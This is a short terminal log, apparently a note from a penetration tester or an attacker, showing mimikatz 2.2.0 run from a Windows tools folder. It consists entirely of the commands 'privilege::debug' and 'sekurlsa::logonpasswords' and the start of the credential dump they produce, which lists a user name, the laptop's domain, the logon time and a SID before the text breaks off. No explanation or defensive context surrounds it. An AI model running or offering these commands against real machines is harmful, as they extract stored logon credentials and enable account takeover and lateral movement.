 mimikatz 2.2.0 x64 (oe.eo)
PS E:\2021.6迁移\TOOLS\05_IntraNet\mimikatz\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 177438894 (00000000:0a9380ae)
Session           : Interactive from 8
User Name         : Z
Domain            : LAPTOP-VBNRA69D
Logon Server      : (null)
Logon Time        : 2021-12-19 12:19:42
SID               : S-1-5-21-641602096-2116739498-209192507-1001
        msv :